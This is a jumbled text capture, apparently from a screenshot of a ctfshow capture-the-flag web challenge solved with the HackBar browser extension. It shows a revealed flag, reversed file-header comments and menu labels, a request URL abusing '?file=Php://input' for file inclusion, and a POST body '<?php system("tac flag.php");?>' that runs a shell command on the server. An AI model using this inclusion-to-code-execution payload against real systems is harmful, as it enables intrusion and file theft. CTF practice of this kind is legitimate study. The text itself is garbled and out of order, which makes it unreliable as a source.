 $flag="ctfshow{076d570c-1902-4f2a-bb9b-e09191e01311}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1
@Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://c65b16e1-ad01-4b4a-bd00-25edbcc69535.challenge.ctf.show/?file=Php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
<?php system("tac flag.php");?>